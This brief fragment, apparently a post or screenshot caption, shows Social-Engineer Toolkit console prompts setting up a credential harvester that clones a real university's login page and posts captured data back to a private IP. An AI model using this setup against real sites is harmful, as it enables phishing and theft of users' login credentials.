 this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.10.99]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://courses.uit.edu.vn/login/index.php